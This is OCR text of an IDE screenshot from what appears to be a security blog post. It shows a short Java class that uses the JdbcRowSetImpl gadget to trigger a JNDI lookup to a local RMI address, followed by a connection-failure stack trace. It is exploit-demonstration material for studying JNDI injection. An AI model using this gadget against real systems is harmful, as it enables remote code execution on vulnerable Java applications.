 out
src
JNDIInject
BcelEvil
Client
Clinet_2
ExecTest
Server
JDNITest.iml
External Libraries
Scratches and Consoles
3
4 import com.sun.rowset.JdbcRowSetImpl;
5
6 public class Clinet_2 {
7 public static void main(String[] args)throws Exception {
8 JdbcRowSetImpl JdbcRowSetImpl_inc = new JdbcRowSetImpl();//只是为了方便调用
9 JdbcRowSetImpl_inc.setDataSourceName("rmi://127.0.0.1:1099/aa");
10 JdbcRowSetImpl_inc.setAutoCommit(true);
11 }
12 }
Clinet_2
Run: Clinet_2 × Client × Server ×
/opt/jdk1.8.0_181/bin/java ...
Exception in thread "main" java.sql.SQLException: JdbcRowSet (connect) JNDI unable to connect
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
at JNDIInject.Clinet_2.main(Clinet_2.java:10)
Process finished with exit code 1
AaronLuo's Blog from byAaronluo.github.io